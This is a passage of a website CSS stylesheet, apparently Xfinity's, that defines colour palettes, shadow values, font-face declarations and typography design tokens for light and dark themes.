hadow:rgba(107,105,116,0.51);--material-theme1-focus-shadow:rgba(118,116,127,0.51);--material-theme1-hover-shadow:rgba(118,116,127,0.51)}@supports (color: rgb(0 0 0 / 0.5)) and (color: hsl(0 0% 0% / 0.5)){:root{--shadow-color:rgb(0 0 0 / 50%)}}@font-face{font-family:'XfinityBrown';src:url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff') format('woff'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'DMSans';src:url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'DMSans';src:url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff') format('woff');font-weight:500;font-style:normal}:root,.light,.light-secondary,[light],[light-secondary]{--palette-black:#000000;--palette-blue-05:#D9E1F2;--palette-blue-10:#8BAFF9;--palette-blue-20:#4784FF;--palette-blue-30:#3376FF;--palette-blue-40:#2970FF;--palette-blue-50:#1F69FF;--palette-blue-60:#0051D0;--palette-blue-70:#0040A3;--palette-blue-80:#003485;--palette-blue-90:#131E34;--palette-green-05:#D9F2EA;--palette-green-10:#78E3BF;--palette-green-20:#0AC284;--palette-green-30:#009965;--palette-green-40:#008F5E;--palette-green-50:#008558;--palette-green-60:#006851;--palette-green-70:#005240;--palette-green-80:#003328;--palette-green-90:#0E2A21;--palette-grey-05:#F6F6F9;--palette-grey-10:#ECECF2;--palette-grey-20:#CECEDA;--palette-grey-30:#B1B1BD;--palette-grey-40:#8B8B97;--palette-grey-50:#62626C;--palette-grey-60:#484851;--palette-grey-70:#35353B;--palette-grey-80:#232328;--palette-grey-90:#141417;--palette-orange-05:#F2E1D9;--palette-orange-10:#FFB68F;--palette-orange-20:#FF8D52;--palette-orange-30:#FF6F24;--palette-orange-40:#F95600;--palette-orange-50:#E64F00;--palette-orange-60:#B33D00;--palette-orange-70:#A33800;--palette-orange-80:#8F3100;--palette-orange-90:#392014;--palette-purple-05:#E3E0F4;--palette-purple-10:#BAA8FA;--palette-purple-20:#9378F8;--palette-purple-30:#805FF6;--palette-purple-40:#704BF7;--palette-purple-50:#6138F5;--palette-purple-60:#4D00BD;--palette-purple-70:#3A0092;--palette-purple-80:#280061;--palette-purple-90:#1C1538;--palette-red-05:#F2D9E1;--palette-red-10:#FF99BA;--palette-red-20:#FF6194;--palette-red-30:#FF3878;--palette-red-40:#F0004D;--palette-red-50:#E6004A;--palette-red-60:#B7023C;--palette-red-70:#8F002F;--palette-red-80:#660021;--palette-red-90:#31111B;--palette-theme1-05:#E3E0F4;--palette-theme1-10:#BAA8FA;--palette-theme1-20:#9378F8;--palette-theme1-30:#805FF6;--palette-theme1-40:#704BF7;--palette-theme1-50:#6138F5;--palette-theme1-60:#4D00BD;--palette-theme1-70:#3A0092;--palette-theme1-80:#280061;--palette-theme1-90:#1C1538;--palette-white:#FFFFFF;--palette-yellow-05:#F2EAD9;--palette-yellow-10:#FFD88A;--palette-yellow-20:#FFC95C;--palette-yellow-30:#FFB829;--palette-yellow-40:#FFAA00;--palette-yellow-50:#B87700;--palette-yellow-60:#8F5D00;--palette-yellow-70:#7A5000;--palette-yellow-80:#664200;--palette-yellow-90:#352913;--shadow-palette-black:rgba(0,0,0,0.51);--shadow-palette-blue-05:rgba(117,122,132,0.51);--shadow-palette-blue-10:rgba(71,92,136,0.51);--shadow-palette-blue-20:rgba(34,67,140,0.51);--shadow-palette-blue-30:rgba(23,60,140,0.51);--shadow-palette-blue-40:rgba(18,56,140,0.51);--shadow-palette-blue-50:rgba(13,52,140,0.51);--shadow-palette-blue-60:rgba(0,39,112,0.51);--shadow-palette-blue-70:rgba(0,30,85,0.51);--shadow-palette-blue-80:rgba(0,24,68,0.51);--shadow-palette-blue-90:rgba(8,13,24,0.51);--shadow-palette-green-05:rgba(117,132,127,0.51);--shadow-palette-green-10:rgba(61,123,102,0.51);--shadow-palette-green-20:rgba(4,103,67,0.51);--shadow-palette-green-30:rgba(0,79,50,0.51);--shadow-palette-green-40:rgba(0,74,46,0.51);--shadow-palette-green-50:rgba(0,68,43,0.51);--shadow-palette-green-60:rgba(0,52,39,0.51);--shadow-palette-green-70:rgba(0,40,30,0.51);--shadow-palette-green-80:rgba(0,23,18,0.51);--shadow-palette-green-90:rgba(6,19,14,0.51);--shadow-palette-grey-05:rgba(135,135,136,0.51);--shadow-palette-grey-10:rgba(129,129,132,0.51);--shadow-palette-grey-20:rgba(111,111,118,0.51);--shadow-palette-grey-30:rgba(93,93,100,0.51);--shadow-palette-grey-40:rgba(71,71,78,0.51);--shadow-palette-grey-50:rgba(48,48,54,0.51);--shadow-palette-grey-60:rgba(34,34,39,0.51);--shadow-palette-grey-70:rgba(24,24,28,0.51);--shadow-palette-grey-80:rgba(15,15,18,0.51);--shadow-palette-grey-90:rgba(8,8,10,0.51);--shadow-palette-orange-05:rgba(132,122,117,0.51);--shadow-palette-orange-10:rgba(140,96,74,0.51);--shadow-palette-orange-20:rgba(140,73,40,0.51);--shadow-palette-orange-30:rgba(140,56,16,0.51);--shadow-palette-orange-40:rgba(136,42,0,0.51);--shadow-palette-orange-50:rgba(125,38,0,0.51);--shadow-palette-orange-60:rgba(95,29,0,0.51);--shadow-palette-orange-70:rgba(85,26,0,0.51);--shadow-palette-orange-80:rgba(74,22,0,0.51);--shadow-palette-orange-90:rgba(27,14,8,0.51);--shadow-palette-purple-05:rgba(123,121,133,0.51);--shadow-palette-purple-10:rgba(99,88,137,0.51);--shadow-palette-purple-20:rgba(76,61,136,0.51);--shadow-palette-purple-30:rgba(65,47,135,0.51);--shadow-palette-purple-40:rgba(56,36,135,0.51);--shadow-palette-purple-50:rgba(48,26,134,0.51);--shadow-palette-purple-60:rgba(37,0,100,0.51);--shadow-palette-purple-70:rgba(27,0,75,0.51);--shadow-palette-purple-80:rgba(18,0,48,0.51);--shadow-palette-purple-90:rgba(12,9,26,0.51);--shadow-palette-red-05:rgba(132,117,122,0.51);--shadow-palette-red-10:rgba(140,79,99,0.51);--shadow-palette-red-20:rgba(140,48,77,0.51);--shadow-palette-red-30:rgba(140,26,61,0.51);--shadow-palette-red-40:rgba(131,0,37,0.51);--shadow-palette-red-50:rgba(125,0,35,0.51);--shadow-palette-red-60:rgba(97,1,28,0.51);--shadow-palette-red-70:rgba(74,0,21,0.51);--shadow-palette-red-80:rgba(51,0,14,0.51);--shadow-palette-red-90:rgba(22,7,12,0.51);--shadow-palette-theme1-05:rgba(123,121,133,0.51);--shadow-palette-theme1-10:rgba(99,88,137,0.51);--shadow-palette-theme1-20:rgba(76,61,136,0.51);--shadow-palette-theme1-30:rgba(65,47,135,0.51);--shadow-palette-theme1-40:rgba(56,36,135,0.51);--shadow-palette-theme1-50:rgba(48,26,134,0.51);--shadow-palette-theme1-60:rgba(37,0,100,0.51);--shadow-palette-theme1-70:rgba(27,0,75,0.51);--shadow-palette-theme1-80:rgba(18,0,48,0.51);--shadow-palette-theme1-90:rgba(12,9,26,0.51);--shadow-palette-white:rgba(140,140,140,0.51);--shadow-palette-yellow-05:rgba(132,127,117,0.51);--shadow-palette-yellow-10:rgba(140,117,71,0.51);--shadow-palette-yellow-20:rgba(140,108,45,0.51);--shadow-palette-yellow-30:rgba(140,97,18,0.51);--shadow-palette-yellow-40:rgba(140,89,0,0.51);--shadow-palette-yellow-50:rgba(97,60,0,0.51);--shadow-palette-yellow-60:rgba(74,46,0,0.51);--shadow-palette-yellow-70:rgba(62,39,0,0.51);--shadow-palette-yellow-80:rgba(51,31,0,0.51);--shadow-palette-yellow-90:rgba(24,18,8,0.51);--background-color-fill-caution-base:179 61 0;--background-color-fill-caution-down:143 49 0;--background-color-fill-caution-focus:163 56 0;--background-color-fill-caution-hover:163 56 0;--background-color-fill-info-base:0 81 208;--background-color-fill-info-down:0 52 133;--background-color-fill-info-focus:0 64 163;--background-color-fill-info-hover:0 64 163;--background-color-fill-inverse-base:246 246 249;--background-color-fill-inverse-down:206 206 218;--background-color-fill-inverse-focus:255 255 255;--background-color-fill-inverse-hover:255 255 255;--background-color-fill-negative-base:183 2 60;--background-color-fill-negative-down:102 0 33;--background-color-fill-negative-focus:143 0 47;--background-color-fill-negative-hover:143 0 47;--background-color-fill-neutral-base:20 20 23;--background-color-fill-neutral-down:72 72 81;--background-color-fill-neutral-focus:53 53 59;--background-color-fill-neutral-hover:53 53 59;--background-color-fill-neutral2-base:98 98 108;--background-color-fill-neutral2-down:35 35 40;--background-color-fill-neutral2-focus:53 53 59;--background-color-fill-neutral2-hover:53 53 59;--background-color-fill-positive-base:0 104 81;--background-color-fill-positive-down:0 51 40;--background-color-fill-positive-focus:0 82 64;--background-color-fill-positive-hover:0 82 64;--background-color-fill-theme1-base:97 56 245;--background-color-fill-theme1-down:40 0 97;--background-color-fill-theme1-focus:58 0 146;--background-color-fill-theme1-hover:58 0 146;--background-color-fill-theme2-base:184 119 0;--background-color-fill-theme2-down:102 66 0;--background-color-fill-theme2-focus:122 80 0;--background-color-fill-theme2-hover:122 80 0;--background-color-material-theme2:242 234 217;--background-color-material-neutral-base:255 255 255;--background-color-material-neutral-down:224 224 224;--background-color-material-neutral-focus:245 245 245;--background-color-material-neutral-hover:245 245 245;--background-color-material-neutral2-base:246 246 249;--background-color-material-neutral2-down:216 216 219;--background-color-material-neutral2-focus:236 236 239;--background-color-material-neutral2-hover:236 236 239;--background-color-material-positive-base:217 242 234;--background-color-material-positive-down:191 213 206;--background-color-material-positive-focus:208 232 225;--background-color-material-positive-hover:208 232 225;--background-color-material-caution-base:242 225 217;--background-color-material-caution-down:213 198 191;--background-color-material-caution-focus:232 216 208;--background-color-material-caution-hover:232 216 208;--background-color-material-negative-base:242 217 225;--background-color-material-negative-down:213 191 198;--background-color-material-negative-focus:232 208 216;--background-color-material-negative-hover:232 208 216;--background-color-material-info-base:217 225 242;--background-color-material-info-down:191 198 213;--background-color-material-info-focus:208 216 232;--background-color-material-info-hover:208 216 232;--background-color-material-neutral-inverse-base:20 20 23;--background-color-material-neutral-inverse-down:48 48 51;--background-color-material-neutral-inverse-focus:29 29 32;--background-color-material-neutral-inverse-hover:29 29 32;--background-color-material-neutral2-inverse-base:35 35 40;--background-color-material-neutral2-inverse-down:61 61 66;--background-color-material-neutral2-inverse-focus:44 44 49;--background-color-material-neutral2-inverse-hover:44 44 49;--background-color-material-positive-inverse-base:14 42 33;--background-color-material-positive-inverse-down:43 68 60;--background-color-material-positive-inverse-focus:24 51 42;--background-color-material-positive-inverse-hover:24 51 42;--background-color-material-caution-inverse-base:57 32 20;--background-color-material-caution-inverse-down:81 59 48;--background-color-material-caution-inverse-focus:65 41 29;--background-color-material-caution-inverse-hover:65 41 29;--background-color-material-negative-inverse-base:49 17 27;--background-color-material-negative-inverse-down:74 46 54;--background-color-material-negative-inverse-focus:57 27 36;--background-color-material-negative-inverse-hover:57 27 36;--background-color-material-info-inverse-base:19 30 52;--background-color-material-info-inverse-down:47 57 76;--background-color-material-info-inverse-focus:28 39 60;--background-color-material-info-inverse-hover:28 39 60;--background-color-material-theme1-base:227 224 244;--background-color-material-theme1-down:200 197 215;--background-color-material-theme1-focus:218 215 234;--background-color-material-theme1-hover:218 215 234;--background-color-material-theme1-inverse-base:28 21 56;--background-color-material-theme1-inverse-down:55 49 80;--background-color-material-theme1-inverse-focus:37 30 64;--background-color-material-theme1-inverse-hover:37 30 64;--background-color-material-theme2-base:242 234 217;--background-color-material-theme2-hover:213 206 191;--background-color-material-theme2-down:232 225 208;--background-color-material-theme2-focus:232 225 208;--border-color-stroke-caution-base:179 61 0;--border-color-stroke-caution-down:143 49 0;--border-color-stroke-caution-focus:163 56 0;--border-color-stroke-caution-hover:163 56 0;--border-color-stroke-info-base:0 81 208;--border-color-stroke-info-down:0 52 133;--border-color-stroke-info-focus:0 64 163;--border-color-stroke-info-hover:0 64 163;--border-color-stroke-inverse-base:246 246 249;--border-color-stroke-inverse-down:206 206 218;--border-color-stroke-inverse-focus:255 255 255;--border-color-stroke-inverse-hover:255 255 255;--border-color-stroke-negative-base:183 2 60;--border-color-stroke-negative-down:102 0 33;--border-color-stroke-negative-focus:143 0 47;--border-color-stroke-negative-hover:143 0 47;--border-color-stroke-neutral-base:20 20 23;--border-color-stroke-neutral-down:72 72 81;--border-color-stroke-neutral-focus:53 53 59;--border-color-stroke-neutral-hover:53 53 59;--border-color-stroke-neutral2-base:98 98 108;--border-color-stroke-neutral2-down:35 35 40;--border-color-stroke-neutral2-focus:53 53 59;--border-color-stroke-neutral2-hover:53 53 59;--border-color-stroke-positive-base:0 104 81;--border-color-stroke-positive-down:0 51 40;--border-color-stroke-positive-focus:0 82 64;--border-color-stroke-positive-hover:0 82 64;--border-color-stroke-theme1-base:97 56 245;--border-color-stroke-theme1-down:40 0 97;--border-color-stroke-theme1-focus:58 0 146;--border-color-stroke-theme1-hover:58 0 146;--border-color-stroke-theme2-base:184 119 0;--border-color-stroke-theme2-down:102 66 0;--border-color-stroke-theme2-focus:122 80 0;--border-color-stroke-theme2-hover:122 80 0;--text-color-caution-base:179 61 0;--text-color-caution-down:143 49 0;--text-color-caution-focus:163 56 0;--text-color-caution-hover:163 56 0;--text-color-info-base:0 81 208;--text-color-info-down:0 52 133;--text-color-info-focus:0 64 163;--text-color-info-hover:0 64 163;--text-color-inverse-base:246 246 249;--text-color-inverse-down:206 206 218;--text-color-inverse-focus:255 255 255;--text-color-inverse-hover:255 255 255;--text-color-negative-base:183 2 60;--text-color-negative-down:102 0 33;--text-color-negative-focus:143 0 47;--text-color-negative-hover:143 0 47;--text-color-neutral-base:20 20 23;--text-color-neutral-down:72 72 81;--text-color-neutral-focus:53 53 59;--text-color-neutral-hover:53 53 59;--text-color-neutral2-base:98 98 108;--text-color-neutral2-down:35 35 40;--text-color-neutral2-focus:53 53 59;--text-color-neutral2-hover:53 53 59;--text-color-positive-base:0 104 81;--text-color-positive-down:0 51 40;--text-color-positive-focus:0 82 64;--text-color-positive-hover:0 82 64;--text-color-theme1-base:97 56 245;--text-color-theme1-down:40 0 97;--text-color-theme1-focus:58 0 146;--text-color-theme1-hover:58 0 146;--text-color-rgb-white:255 255 255;--text-color-rgb-black:0 0 0;--text-color-theme2-base:184 119 0;--text-color-theme2-down:102 66 0;--text-color-theme2-focus:122 80 0;--text-color-theme2-hover:122 80 0;--outline-color-transparent:transparent;--outline-color-caution-base:#B33D00;--outline-color-caution-down:#8F3100;--outline-color-caution-focus:#A33800;--outline-color-caution-hover:#A33800;--outline-color-info-base:#0051D0;--outline-color-info-down:#003485;--outline-color-info-focus:#0040A3;--outline-color-info-hover:#0040A3;--outline-color-inverse-base:#F6F6F9;--outline-color-inverse-down:#CECEDA;--outline-color-inverse-focus:#FFFFFF;--outline-color-inverse-hover:#FFFFFF;--outline-color-negative-base:#B7023C;--outline-color-negative-down:#660021;--outline-color-negative-focus:#8F002F;--outline-color-negative-hover:#8F002F;--outline-color-neutral-base:#141417;--outline-color-neutral-down:#484851;--outline-color-neutral-focus:#35353B;--outline-color-neutral-hover:#35353B;--outline-color-neutral2-base:#62626C;--outline-color-neutral2-down:#232328;--outline-color-neutral2-focus:#35353B;--outline-color-neutral2-hover:#35353B;--outline-color-positive-base:#006851;--outline-color-positive-down:#003328;--outline-color-positive-focus:#005240;--outline-color-positive-hover:#005240;--outline-color-theme1-base:#6138F5;--outline-color-theme1-down:#280061;--outline-color-theme1-focus:#3A0092;--outline-color-theme1-hover:#3A0092;--ring-color-caution-base:179 61 0;--ring-color-caution-down:143 49 0;--ring-color-caution-focus:163 56 0;--ring-color-caution-hover:163 56 0;--ring-color-info-base:0 81 208;--ring-color-info-down:0 52 133;--ring-color-info-focus:0 64 163;--ring-color-info-hover:0 64 163;--ring-color-inverse-base:246 246 249;--ring-color-inverse-down:206 206 218;--ring-color-inverse-focus:255 255 255;--ring-color-inverse-hover:255 255 255;--ring-color-negative-base:183 2 60;--ring-color-negative-down:102 0 33;--ring-color-negative-focus:143 0 47;--ring-color-negative-hover:143 0 47;--ring-color-neutral-base:20 20 23;--ring-color-neutral-down:72 72 81;--ring-color-neutral-focus:53 53 59;--ring-color-neutral-hover:53 53 59;--ring-color-neutral2-base:98 98 108;--ring-color-neutral2-down:35 35 40;--ring-color-neutral2-focus:53 53 59;--ring-color-neutral2-hover:53 53 59;--ring-color-positive-base:0 104 81;--ring-color-positive-down:0 51 40;--ring-color-positive-focus:0 82 64;--ring-color-positive-hover:0 82 64;--ring-color-theme1-base:97 56 245;--ring-color-theme1-down:40 0 97;--ring-color-theme1-focus:58 0 146;--ring-color-theme1-hover:58 0 146;--ring-color-theme2-base:184 119 0;--ring-color-theme2-down:102 66 0;--ring-color-theme2-focus:122 80 0;--ring-color-theme2-hover:122 80 0;--ring-offset-color-material-1:255 255 255;--ring-offset-color-material-2:246 246 249;--ring-offset-color-material-1-inverse:20 20 23;--ring-offset-color-material-2-inverse:35 35 40;--ring-offset-color-material-caution:242 225 217;--ring-offset-color-material-caution-inverse:57 32 20;--ring-offset-color-material-info:217 225 242;--ring-offset-color-material-info-inverse:19 30 52;--ring-offset-color-material-negative:242 217 225;--ring-offset-color-material-negative-inverse:49 17 27;--ring-offset-color-material-positive:217 242 234;--ring-offset-color-material-positive-inverse:14 42 33;--ring-offset-color-material-theme1:227 224 244;--ring-offset-color-material-theme1-inverse:28 21 56;--ring-offset-color-material-theme2-base:242 234 217;--ring-offset-color-material-theme2-hover:213 206 191;--ring-offset-color-material-theme2-down:232 225 208;--ring-offset-color-material-theme2-focus:232 225 208;--ring-offset-color-material-theme2:242 234 217;--opacity-inactive:0.3;--opacity-none:0;--opacity-primary:1;--opacity-secondary:0.6;--opacity-tertiary:0.15;--border-opacity-inactive:0.3;--border-opacity-none:0;--border-opacity-primary:1;--border-opacity-secondary:0.6;--border-opacity-tertiary:0.15;--background-opacity-inactive:0.3;--background-opacity-none:0;--background-opacity-primary:1;--background-opacity-secondary:0.6;--background-opacity-tertiary:0.15;--text-opacity-inactive:0.3;--text-opacity-none:0;--text-opacity-primary:1;--text-opacity-secondary:0.6;--text-opacity-tertiary:0.15;--border-radius-none:0px;--border-radius-xsmall:2px;--border-radius-small:4px;--border-radius-medium:8px;--border-radius-large:16px;--border-radius-xlarge:32px;--text-display0-family:var(--text-family-brand);--text-display0-size:2.25000rem;--text-display0-line-height:2.81250rem;--text-display0-weight:700;--text-display0-letter-spacing:-0.4px;--text-display0-text-transform:none;--text-display1-family:var(--text-family-brand);--text-display1-size:max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));--text-display1-size:clamp(2rem, calc(1.82143rem + 0.89286vw), 2.25rem);--text-display1-line-height:max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));--text-display1-line-height:clamp(2.5rem, calc(2.27679rem + 1.11607vw), 2.8125rem);--text-display1-weight:700;--text-display1-letter-spacing:-0.4px;--text-display1-text-transform:none;--text-display2-family:var(--text-family-brand);--text-display2-size:max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));--text-display2-size:clamp(1.75rem, calc(1.57143rem + 0.89286vw), 2rem);--text-display2-line-height:max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));--text-display2-line-height:clamp(2.1875rem, calc(1.96429rem + 1.11607vw), 2.5rem);--text-display2-weight:700;--text-display2-letter-spacing:-0.4px;--text-display2-text-transform:none;--text-headline1-family:var(--text-family-brand);--text-headline1-size:1.50000rem;--text-headline1-line-height:2.00000rem;--text-headline1-weight:700;--text-headline1-letter-spacing:-0.2px;--text-headline1-text-transform:none;--text-headline2-family:var(--text-family-brand);--text-headline2-size:1.25000rem;--text-headline2-line-height:1.50000rem;--text-headline2-weight:700;--text-headline2-letter-spacing:-0.2px;--text-headline2-text-transform:none;--text-headline3-family:var(--text-family-brand);--text-headline3-size:1.00000rem;--text-headline3-line-height:1.50000rem;--text-headline3-weight:700;--text-headline3-letter-spacing:0px;--text-headline3-text-transform:none;--text-body0-family:var(--text-family-default);--text-body0-size:1.00000rem;--text-body0-line-height:1.50000rem;--text-body0-weight:400;--text-body0-letter-spacing:0px;--text-body0-text-transform:none;--text-body1-family:var(--text-family-default);--text-body1-size:1.00000rem;--text-body1-line-height:1.50000;--text-body1-weight:400;--text-body1-letter-spacing:0px;--text-body1-text-transform:none;--text-body2-family:var(--text-family-default);--text-body2-size:0.87500rem;--text-body2-line-height:1.50000;--text-body2-weight:400;--text-body2-letter-spacing:0px;--text-body2-text-transform:none;--text-body3-family:var(--text-family-default);--text-body3-size:0.87500rem;--text-body3-line-height:1.50000;--text-body3-weight:400;--text-body3-letter-spacing:0px;--text-body3-text-transform:none;--text-body4-family:var(--text-family-default);--text-body4-size:0.87500rem;--text-body4-line-height:1.50000;--text-body4-weight:400;--text-body4-letter-spacing:0px;--text-body4-text-transform:none;--text-button1-family:var(--text-family-brand);--text-button1-size:1.00000rem;--text-button1-line-height:1.50000;--text-button1-weight:700;--text-button1-letter-spacing:0px;--text-button1-text-transform:none;--text-button2-family:var(--text-family-brand);--text-button2-size:0.87500rem;--text-button2-line-height:1.71429;--text-button2-weight:700;--text-button2-letter-spacing:0px;--text-button2-text-transform:none;--text-callout1-family:var(--text-family-default);--text-callout1-size:0.87500rem;--text-callout1-line-height:1.50000;--text-callout1-weight:400;--text-callout1-letter-spacing:1px;--text-callout1-text-transform:uppercase;--text-callout2-family:var(--text-family-default);--text-callout2-size:0.75000rem;--text-callout2-line-height:1.33333;--text-callout2-weight:400;--text-callout2-letter-spacing:1px;--text-callout2-text-transform:uppercase;--text-caption-family:var(--text-family-default);--text-caption-size:0.75000rem;--text-caption-line-height:1.33333;--text-caption-weight:400;--text-caption-letter-spacing:0px;--text-caption-text-transform:none;--text-tag-family:var(--text-family-default);--text-tag-size:0.62500rem;--text-tag-line-height:1.20000;--text-tag-weight:500;--text-tag-letter-spacing:0px;--text-tag-text-transform:none;--text-family-brand:XfinityBrown, DMSans, Helvetica, sans-serif;--text-family-default:DMSans, Helvetica, sans-serif}.dark,.dark-secondary,[dark],[dark-secondary]{--palette-black:#000000;--palette-blue-05:#D9E1F2;--palette-blue-10:#8BAFF9;--palette-blue-20:#4784FF;--palette-blue-30:#3376FF;--palette-blue-40:#2970FF;--palette-blue-50:#1F69FF;--palette-blue-60:#0051D0;--palette-blue-70:#0040A3;--palette-blue-80:#003485;--palette-blue-90:#131E34;--palette-green-05:#D9F2EA;--palette-green-10:#78E3BF;--palette-green-20:#0AC284;--palette-green-30:#009965;--palette-green-40:#008F5E;--palette-green-50:#008558;--palette-green-60:#006851;--palette-green-70:#005240;--palette-green-80:#003328;--palette-green-90:#0E2A21;--palette-grey-05:#F6F6F9;--palette-grey-10:#ECECF2;--palette-grey-20:#CECEDA;--palette-grey-30:#B1B1BD;--palette-grey-40:#8B8B97;--palette-grey-50:#62626C;--palette-grey-60:#484851;--palette-grey-70:#35353B;--palette-grey-80:#232328;--palette-grey-90:#141417;--palette-orange-05:#F2E1D9;--palette-orange-10:#FFB68F;--palette-orange-20:#FF8D52;--palette-orange-30:#FF6F24;--palette-orange-40:#F95600;--palette-orange-50:#E64F00;--palette-orange-60:#B33D00;--palette-orange-70:#A33800;--palette-orange-80:#8F3100;--palette-orange-90:#392014;--palette-purple-05:#E3E0F4;--palette-purple-10:#BAA8FA;--palette-purple-20:#9378F8;--palette-purple-30:#805FF6;--palette-purple-40:#704BF7;--palette-purple-50:#6138F5;--palette-purple-60:#4D00BD;--palette-purple-70:#3A0092;--palette-purple-80:#280061;--palette-purple-90:#1C1538;--palette-red-05:#F2D9E1;--palette-red-10:#FF99BA;--palette-red-20:#FF6194;--palette-red-30:#FF3878;--palette-red-40:#F0004D;--palette-red-50:#E6004A;--palette-red-60:#B7023C;--palette-red-70:#8F002F;--palette-red-80:#660021;--palette-red-90:#31111B;--palette-theme1-05:#E3E0F4;--palette-theme1-10:#BAA8FA;--palette-theme1-20:#9378F8;--palette-theme1-30:#805FF6;--palette-theme1-40:#704BF7;--palette-theme1-50:#6138F5;--palette-theme1-60:#4D00BD;--palette-theme1-70:#3A0092;--palette-theme1-80:#280061;--palette-theme1-90:#1C1538;--palette-white:#FFFFFF;--palette-yellow-05:#F2EAD9;--palette-yellow-10:#FFD88A;--palette-yellow-20:#FFC95C;--palette-yellow-30:#FFB829;--palette-yellow-40:#FFAA00;--palette-yellow-50:#B87700;--palette-yellow-60:#8F5D00;--palette-yellow-70:#7A5000;--palette-yellow-80:#664200;--palette-yellow-90:#352913;--shadow-palette-black:rgba(0,0,0,0.51);--shadow-palette-blue-05:rgba(117,122,132,0.51);--shadow-palette-blue-10:rgba(71,92,136,0.51);--shadow-palette-blue-20:rgba(34,67,140,0.51);--shadow-palette-blue-30:rgba(23,60,140,0.51);--shadow-palette-blue-40:rgba(18,56,140,0.51);--shadow-palette-blue-50:rgba(13,52,140,0.51);--shadow-palette-blue-60:rgba(0,39,112,0.51);--shadow-palette-blue-70:rgba(0,30,85,0.51);--shadow-palette-blue-80:rgba(0,24,68,0.51);--shadow-palette-blue-90:rgba(8,13,24,0.51);--shadow-palette-green-05:rgba(117,132,127,0.51);--shadow-palette-green-10:rgba(61,123,102,0.51);--shadow-palette-green-20:rgba(4,103,67,0.51);--shadow-palette-green-30:rgba(0,79,50,0.51);--shadow-palette-green-40:rgba(0,74,46,0.51);--shadow-palette-green-50:rgba(0,68,43,0.51);--shadow-palette-green-60:rgba(0,52,39,0.51);--shadow-palette-green-70:rgba(0,40,30,0.51);--shadow-palette-green-80:rgba(0,23,18,0.51);--shadow-palette-green-90:rgba(6,19,14,0.51);--shadow-palette-grey-05:rgba(135,135,136,0.51);--shadow-palette-grey-10:rgba(129,129,132,0.51);--shadow-palette-grey-20:rgba(111,111,118,0.51);--shadow-palette-grey-30:rgba(93,93,100,0.51);--shadow-palette-grey-40:rgba(71,71,78,0.51);--shadow-palette-grey-50:rgba(48,48,54,0.51);--shadow-palette-grey-60:rgba(34,34,39,0.51);--shadow-palette-grey-70:rgba(24,24,28,0.51);--shadow-palette-grey-80:rgba(15,15,18,0.51);--shadow-palette-grey-90:rgba(8,8,10,0.51);--shadow-palette-orange-05:rgba(132,122,117,0.51);--shadow-palette-orange-10:rgba(140,96,74,0.51);--shadow-palette-orange-20:rgba(140,73,40,0.51);--shadow-palette-orange-30:rgba(140,56,16,0.51);--shadow-palette-orange-40:rgba(136,42,0,0.51);--shadow-palette-orange-50:rgba(125,38,0,0.51);--shadow-palette-orange-60:rgba(95,29,0,0.51);--shadow-palette-orange-70:rgba(85,26,0,0.51);--shadow-palette-orange-80:rgba(74,22,0,0.51);--shadow-palette-orange-90:rgba(27,14,8,0.51);--shadow-palette-purple-05:rgba(123,121,133,0.51);--shadow-palette-purple-10:rgba(99,88,137,0.51);--shadow-palette-purple-20:rgba(76,61,136,0.51);--shadow-palette-purple-30:rgba(65,47,135,0.51);--shadow-palette-purple-40:rgba(56,36,135,0.51);--shadow-palette-purple-50:rgba(48,26,134,0.51);--shadow-palette-purple-60:rgba(37,0,100,0.51);--shadow-palette-purple-70:rgba(27,0,75,0.51);--shadow-palette-purple-80:rgba(18,0,48,0.51);--shadow-palette-purple-90:rgba(12,9,26,0.51);--shadow-palette-red-05:rgba(132,117,122,0.51);--shadow-palette-red-10:rgba(140,79,99,0.51);--shadow-palette-red-20:rgba(140,48,77,0.51);--shadow-palette-red-30:rgba(140,26,61,0.51);--shadow-palette-red-40:rgba(131,0,37,0.51);--shadow-palette-red-50:rgba(125,0,35,0.51);--shadow-palette-red-60:rgba(97,1,28,0.51);--shadow-palette-red-70:rgba(74,0,21,0.51);--shadow-palette-red-80:rgba(51,0,14,0.51);--shadow-palette-red-90:rgba(22,7,12,0.51);--shadow-palette-theme1-05:rgba(123,121,133,0.51);--shadow-palette-theme1-10:rgba(99,88,137,0.51);--shadow-palette-theme1-20:rgba(76,61,136,0.51);--shadow-palette-theme1-30:rgba(65,47,135,0.51);--shadow-palette-theme1-40:rgba(56,36,135,0.51);--shadow-palette-theme1-50:rgba(48,26,134,0.51);--shadow-palette-theme1-60:rgba(37,0,100,0.51);--shadow-palette-theme1-70:rgba(27,0,75,0.51);--shadow-palette-theme1-80:rgba(18,0,48,0.51);--shadow-palette-theme1-90:rgba(12,9,26,0.51);--shadow-palette-white:rgba(140,140,140,0.51);--shadow-palette-yellow-05:rgba(132,127,117,0.51);--shadow-palette-yellow-10:rgba(140,117,71,0.51);--shadow-palette-yellow-20:rgba(140,108,45,0.51);--shadow-palette-yellow-30:rgba(140,97,18,0.51);--shadow-palette-yellow-40:rgba(140,89,0,0.51);--shadow-palette-yellow-50:rgba(97,60,0,0.51);--shadow-palette-yellow-60:rgba(74,46,0,0.51);--shadow-palette-yellow-70:rgba(62,39,0,0.51);--shadow-palette-yellow-80:rgba(51,31,0,0.51);--shadow-palette-yellow-90:rgba(24,18,8,0.51);--background-color-fill-caution-base:255 111 36;--background-color-fill-caution-down:255 182 143;--background-color-fill-caution-focus:255 141 82;--background-color-fill-caution-hover:255 141 82;--background-color-fill-info-base:51 118 255;--background-color-fill-info-down:139 175 249;--background-color-fill-info-focus:71 132 255;--background-color-fill-info-hover:71 132 255;--background-color-fill-inverse-base:20 20 23;--background-color-fill-inverse-down:72 72 